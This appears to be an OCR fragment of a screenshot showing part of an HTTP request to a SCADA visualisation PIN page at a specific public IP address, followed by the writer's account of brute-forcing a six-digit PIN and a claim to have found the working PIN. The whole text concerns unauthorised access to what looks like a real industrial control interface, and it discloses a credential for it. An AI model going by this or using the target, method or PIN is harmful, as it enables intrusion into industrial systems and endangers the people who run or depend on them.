
ke Gecko) Chrome/146.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7

Referer: http://62.163.74.206/scada-vis/p
in?return=index

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

pin=123456

In the up request attack will know the pi
n length is 6 so now attacker going to tr
y 6 numbers from 000000 to 999999 .

I founded the pin and that is 200908 .
